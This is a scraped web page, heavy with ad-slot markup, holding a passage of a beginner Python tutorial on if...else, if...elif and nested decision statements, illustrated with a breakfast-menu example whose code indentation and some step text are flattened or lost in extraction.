data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d57540e" data-eae-slider="164" data-id="d57540e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e246eab elementor-widget elementor-widget-html" data-id="e246eab" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f996959" data-eae-slider="58925" data-id="f996959" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0608863 elementor-widget elementor-widget-html" data-id="0608863" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f1e2361" data-eae-slider="78182" data-id="f1e2361" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f553580 elementor-widget elementor-widget-html" data-id="f553580" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-f83591f elementor-widget elementor-widget-html" data-id="f83591f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6c04cbf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="94533" data-id="6c04cbf" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef928cb" data-eae-slider="11932" data-id="ef928cb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ab3ca8e elementor-widget elementor-widget-text-editor" data-id="ab3ca8e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3>Choosing Alternatives Using the if&#8230;else Statement</h3><p>Many of the decisions you make in an application fall into a category of choosing one of two options based on conditions. For example, when looking at a signal light, you choose one of two options: press on the brake to stop  or press the accelerator to continue. The option you choose depends on the conditions. A green light signals that you can continue on through the light; a</p><p>red light tells you to stop. The following sections describe how Python makes it possible to choose between two alternatives.</p><p> </p><p> </p><h4>Understanding the if&#8230;else statement</h4><p>With Python, you choose one of two alternatives using the else clause of the if statement. A <em>clause </em>is an addition to a code block that modifies the way in which it works. Most code blocks support multiple clauses. In this case, the else clause enables you to perform an alternative task, which increases the usefulness of the if statement. Most developers refer to the form of the if statement that has the else clause included as the if&#8230;else statement, with the ellipsis implying that something happens between if and else.</p><p> </p><p>Sometimes developers encounter problems with the if&#8230;else statement because they forget that the else clause always executes when the condi- tions for the if statement aren’t met. It’s important to think about the con- sequences of always executing a set of tasks when the conditions are false. Sometimes doing so can lead to unintended consequences.</p><p> </p><p> </p><h4>Using the if&#8230;else statement in an application</h4><p>The SimpleIf3.py example is a little less helpful than it could be when the user enters a value that’s outside the intended range. Even entering data of the wrong type produces an error message, but entering the correct type of data outside the range tells the user nothing. In this example, you discover the means for correcting this problem by using an else clause. The following steps demonstrate just one reason to provide an alternative action when the condition for an if statement is false. This example also appears with the downloadable source code as IfElse.py.</p><p> </p><p> </p><ol><li><strong>Open a Python File </strong></li></ol><p>You see an editor in which you can type the example code.</p><p><strong>2</strong><strong>y.peT the following code into the window — pressing Enter after</strong> <strong>each line:</strong></p><p><strong> </strong></p><p>As before, the example obtains input from the user and then determines whether that input is in the correct range. However, in this case, the else clause provides an alternative output message when the user enters data outside the desired range.</p><p>Notice that the else clause ends with a colon, just as the if statement does. Most clauses that you use with Python statements have a colon associated with them so that Python knows when the clause has ended. If you receive a coding error for your application, make sure that you check for the presence of the colon as needed.</p><ol start="3"><li><strong>Choose Run</strong>➪<strong>Run </strong></li></ol><p>You see a Python Shell window open with a prompt to type a number between 1 and 10.</p><ol start="4"><li><strong>Type </strong>5 <strong>and press Enter.</strong></li></ol><p>The application determines that the number is in the right range and outputs the message shown previously in Figure 7-3.</p><ol start="5"><li><strong>Repeat Steps 3 and 4, but type </strong>22 <strong>instead of </strong></li></ol><p>This time the application outputs the error message shown in Figure 7-5. The user now knows that the input is outside the desired range and knows to try entering it again.</p><p> </p><p> </p><h4>Using the if&#8230;elif statement in an application</h4><p>You go to a restaurant and look at the menu. The restaurant offers eggs, pan- cakes, waffles, and oatmeal for breakfast. After you choose one of the items, the server brings it to you. Creating a menu selection requires something  like an if&#8230;else statement, but with a little extra oomph. In this case, you use the elif clause to create another set of conditions. The elif clause is a combination of the else clause and a separate if statement. The following steps describe how to use the if&#8230;elif statement to create a menu. This example also appears with the downloadable source code as IfElif.py.</p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p><strong>Figure</strong> <strong>7-5:</strong> It’s always a good idea to provide feedback</p><p>for incorrect</p><p>input.</p><p> </p><p> </p><ol><li><strong>Open a Python File </strong></li></ol><p>You see an editor in which you can type the example code.</p><p><strong>2</strong><strong>y.peT the following code into the window — pressing Enter after</strong> <strong>each line:</strong></p><p><strong> </strong></p><p>The example begins by displaying a menu. The user sees a list of choices for the application. It then asks the user to make a selection, which it places inside Choice. The use of the int() function ensures that the user can’t type anything other than a number.</p><p> </p><p> </p><p>After the user makes a choice, the application looks for it in the list of potential values. In each case, Choice is compared against a particular value to create a condition for that value. When the user types 1, the application outputs the message &#8220;You chose Red!&#8221;. If none of the options is correct, the else clause is executed by default to tell the user that the input choice is invalid.</p><ol start="3"><li><strong>Choose Run</strong>➪<strong>Run </strong></li></ol><p>You see a Python Shell window open with the menu displayed. The appli- cation asks you to select your favorite color.</p><ol start="4"><li><strong>Type </strong>1 <strong>and press Enter.</strong></li></ol><p>The application displays the appropriate output message, as shown in Figure 7-6.</p><ol start="5"><li><strong>Repeat Steps 3 and 4, but type </strong>5 <strong>instead of </strong></li></ol><p>The application displays a different output message — the one associ- ated with the requested color.</p><ol start="6"><li><strong>Repeat Steps 3 and 4, but type </strong>8 <strong>instead of </strong></li></ol><p>The application tells you that you made an invalid choice.</p><ol start="7"><li><strong>Repeat Steps 3 and 4, but type </strong>Red <strong>instead of </strong></li></ol><p>The application displays the expected error message, as shown in Figure 7-7. Any application you create should be able to detect errors and incorrect inputs. Chapter 9 shows you how to handle errors so that they’re user friendly.</p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p><strong>Figure</strong> <strong>7-6:</strong> Menus let you choose one option from a list of</p><p>options.</p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p><strong>Figure</strong> <strong>7-7:</strong></p><p>Every application you create</p><p>should include some means of detecting errant input.</p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><h3>Using Nested Decision Statements</h3><p>The decision-making process often happens in levels. For example, when you go to the restaurant and choose eggs for breakfast, you have made a first-level decision. Now the server asks you what type of toast you want with your eggs. The server wouldn’t ask this question if you had ordered pancakes, so the selection of toast becomes a second-level decision. When</p><p>the breakfast arrives, you decide whether you want to use jelly on your toast. This is a third-level decision. If you had selected a kind of toast that doesn’t work well with jelly, you might not have had to make this decision at all. This process of making decisions in levels, with each level reliant on the decision made at the previous level, is called <em>nesting. </em>Developers often use nesting techniques to create applications that can make complex decisions based on various inputs. The following sections describe several kinds of nesting you can use within Python to make complex decisions.</p><p> </p><p> </p><h4>Using multiple if or if&#8230;else statements</h4><p>The most commonly used multiple selection technique is a combination of if and if&#8230;else statements. This form of selection is often called a <em>selection</em><em> tree </em>because of its resemblance to the branches of a tree. In this case, you follow a particular path to obtain a desired result. The example in this section also appears with the downloadable source code as MultipleIfElse.py.</p><p> </p><ol><li><strong>Open a Python File </strong></li></ol><p>You see an editor where you can type the example code.</p><p><strong>2</strong><strong>y.peT the following code into the window — pressing Enter after each</strong> <strong>line:</strong></p><p><strong> </strong></p><p>This is simply an extension of the IfElse.py example you see in the “Using the if&#8230;else statement in an application” section of the chapter. However, notice that the indentation is different. The second if&#8230; else statement is indented within the first if&#8230;else statement. The indentation tells Python that this is a second-level statement.</p><p> </p><p> </p><ol start="3"><li><strong>Choose Run</strong>➪<strong>Run </strong></li></ol><p>You see a Python Shell window open with a prompt to type a number between 1 and 10.</p><ol start="4"><li><strong>Type </strong>5 <strong>and press Enter.</strong></li></ol><p>The shell asks for another number between 1 and 10.</p><ol start="5"><li><strong>Type </strong>2 <strong>and press Enter.</strong></li></ol><p>You see the combination of the two numbers as output, as shown in Figure 7-8.</p><p> </p><p> </p><p> </p><p> </p><p> </p><p><strong>Figure</strong> <strong>7-8:</strong> Adding mul­ tiple levels lets you per­ form tasks with greater complexity.</p><p> </p><p> </p><p>This example has the same input features as the IfElse.py example. For example, if you attempt to provide a value that’s outside the requested range, you see an error message. The error message is tailored for either the first or second input value so that the user knows which value was incorrect.</p><p> </p><p>Providing specific error messages is always useful because users tend to become confused and frustrated otherwise. In addition, a specific error mes- sage helps you find errors in your application much faster.</p><p> </p><p> </p><h4>Combining other types of decisions</h4><p>It’s possible to use any combination of if, if&#8230;else, and if&#8230;elif state- ments to produce a desired outcome. You can nest the code blocks as many levels deep as needed to perform the required checks. For example, Listing 7-1 shows what you might accomplish for a breakfast menu. This example also appears with the downloadable source code as MultipleIfElif.py.</p><p> </p><p> </p><p>Listing 7-1:    Creating a Breakfast Menu</p><p>print(&#8220;1. Eggs&#8221;) print(&#8220;2. Pancakes&#8221;) print(&#8220;3. Waffles&#8221;) print(&#8220;4. Oatmeal&#8221;)</p><p>MainChoice = int(input(&#8220;Choose a breakfast item: &#8220;))</p><p> </p><p>if (MainChoice == 2): Meal = &#8220;Pancakes&#8221;</p><p>elif (MainChoice == 3): Meal = &#8220;Waffles&#8221;</p><p> </p><p>if (MainChoice == 1): print(&#8220;1. Wheat Toast&#8221;) print(&#8220;2. Sour Dough&#8221;) print(&#8220;3. Rye Toast&#8221;) print(&#8220;4. Pancakes&#8221;)</p><p>Bread = int(input(&#8220;Choose a type of bread: &#8220;))</p><p> </p><p>if (Bread == 1):</p><p>print(&#8220;You chose eggs with wheat toast.&#8221;) elif (Bread == 2):</p><p>print(&#8220;You chose eggs with sour dough.&#8221;) elif (Bread == 3):</p><p>print(&#8220;You chose eggs with rye toast.&#8221;) elif (Bread == 4):</p><p>print(&#8220;You chose eggs with pancakes.&#8221;) else:</p><p>print(&#8220;We have eggs, but not that kind of bread.&#8221;)</p><p> </p><p>elif (MainChoice == 2) or (MainChoice == 3): print(&#8220;1. Syrup&#8221;)</p><p>print(&#8220;2. Strawberries&#8221;) print(&#8220;3. Powdered Sugar&#8221;)</p><p>Topping = int(input(&#8220;Choose a topping: &#8220;))</p><p> </p><p>if (Topping == 1):</p><p>print (&#8220;You chose &#8221; + Meal + &#8221; with syrup.&#8221;) elif (Topping == 2):</p><p>print (&#8220;You chose &#8221; + Meal + &#8221; with strawberries.&#8221;) elif (Topping == 3):</p><p>print (&#8220;You chose &#8221; + Meal + &#8221; with powdered sugar.&#8221;)</p><p>else:</p><p>print (&#8220;We have &#8221; + Meal + &#8220;, but not that topping.&#8221;)</p><p> </p><p>elif (MainChoice == 4): print(&#8220;You chose oatmeal.&#8221;)</p><p> </p><p>else:</p><p>print(&#8220;We don&#8217;t serve that breakfast item!&#8221;)</p><p> </p><p> </p><p>This example has some interesting features. For one thing, you might assume that an if&#8230;elif statement always requires an else clause. This example shows a situation that doesn’t require such a clause. You use an if&#8230;elif statement to ensure that Meal contains the correct value, but you have no other options to consider.</p><p> </p><p>The selection technique is the same as you saw for the previous examples.  A user enters a number in the correct range to obtain a desired result. Three of the selections require a secondary choice, so you see the menu for that choice. For example, when ordering eggs, it isn’t necessary to choose a top- ping, but you do want a topping for pancakes or waffles.</p><p> </p><p>Notice that this example also combines variables and text in a specific way. Because a topping can apply equally to waffles or pancakes, you need some method for defining precisely which meal is being served as part of the output. The Meal variable that the application defines earlier is used as part of the output after the topping choice is made.</p><p> </p><p>The best way to understand this example is to play with it. Try various menu combinations to see how the application works. For example, Figure 7-9 shows what happens when you choose a waffle breakfast with a strawberry topping.</p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p> </p><p><strong>Figure</strong> <strong>7-9:</strong> Many appli­ cations rely on multilevel</p><p>menus.</p><p> </p><div><iframe data-lazyloaded="1" src="about:blank" id="videoCont" style="border: none; visibility: hidden;" data-litespeed-src="//div.show/videos"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" id="videoCont" style="border: none; visibility: hidden;" data-litespeed-src="//div.show/videos"></iframe></div></div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-accf4b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="71994" data-id="accf4b6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f966332" data-eae-slider="91895" data-id="f966332" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6927807 elementor-widget elementor-widget-html" data-id="6927807" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-ed9b26f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="7805" data-id="ed9b26f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cab8f69" data-eae-slider="48666" data-id="cab8f69" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c055a3c elementor-widget elementor-widget-html" data-id="c055a3c" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8fca930" data-eae-slider="50430" data-id="8fca930" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7a1c6c6 elementor-widget elementor-widget-html" data-id="7a1c6c6" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4651d56" data-eae-slider="51620" data-id="4651d56" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-464238f elementor-widget elementor-widget-html" data-id="464238f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ba7a077" data-eae-slider="53936" data-id="ba7a077" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-846018f elementor-widget elementor-widget-html" data-id="846018f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-34f91a1" data-eae-slider="41944" data-id="34f91a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-20ba132 elementor-widget elementor-widget-html" data-id="20ba132" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-b12a154 elementor-widget elementor-widget-html" data-id="b12a154" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-d2e0add elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="12811" data-id="d2e0add" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac1827f" data-eae-slider="79188" data-id="ac1827f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-38a33c8 elementor-widget elementor-widget-html" data-id="38a33c8" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-21529d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="28232" data-id="21529d6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-60dd7ef" data-eae-slider="84859" data-id="60dd7ef" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-153a62a elementor-widget elementor-widget-html" data-id="153a62a" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b127338" data-eae-slider="74617" data-id="b127338" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3c5c513 elementor-widget elementor-widget-html" data-id="3c5c513" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-60246bd" data-eae-slider="15198" data-id="60246bd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b0e8f7d elementor-widget elementor-widget-html" data-id="b0e8f7d" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d14a940" data-eae-slider="14148" data-id="d14a940" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fa188d3 elementor-widget elementor-widget-html" data-id="fa188d3" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f7800bb" data-eae-slider="42687" data-id="f7800bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eeb487c elementor-widget elementor-widget-html" data-id="eeb487c" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-99ca270 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="86267" data-id="99ca270" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4802687" data-eae-slider="12634" data-id="4802687" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cf955c3 elementor-widget elementor-widget-html" data-id="cf955c3" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-90063a2" data-eae-slider="39357" data-id="90063a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d595471 elementor-widget elementor-widget-html" data-id="d595471" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-942005a" data-eae-slider="55575" data-id="942005a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-62c2a44 elementor-widget elementor-widget-html" data-id="62c2a44" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4b63f17" data-eae-slider="54693" data-id="4b63f17" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cfd5edc elementor-widget elementor-widget-html" data-id="cfd5edc" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-33d6136" data-eae-slider="93924" data-id="33d6136" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bfa5088 elementor-widget elementor-widget-html" data-id="bfa5088" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-ce74068 elementor-widget elementor-widget-html" data-id="ce74068" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
